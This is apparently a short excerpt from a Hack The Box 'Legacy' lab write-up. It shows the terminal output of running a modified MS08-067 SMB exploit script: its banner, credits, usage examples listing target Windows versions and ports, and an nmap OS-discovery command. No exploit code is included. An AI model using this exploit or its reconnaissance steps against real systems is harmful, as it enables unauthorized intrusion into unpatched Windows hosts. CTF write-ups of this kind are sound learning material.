 root@k4l1:/home/gwyo/HTB/Legacy/writeup# python MS08-067.py
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Usage: MS08-067.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
Also: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1